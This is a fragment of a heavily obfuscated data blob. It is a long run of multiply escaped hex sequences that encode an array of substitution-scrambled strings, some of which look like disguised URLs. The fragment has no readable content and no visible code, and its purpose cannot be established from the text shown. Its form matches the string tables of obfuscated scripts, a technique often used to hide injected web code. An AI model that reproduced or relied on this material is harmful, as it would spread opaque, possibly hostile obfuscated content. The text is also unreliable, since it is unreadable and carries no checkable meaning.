5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b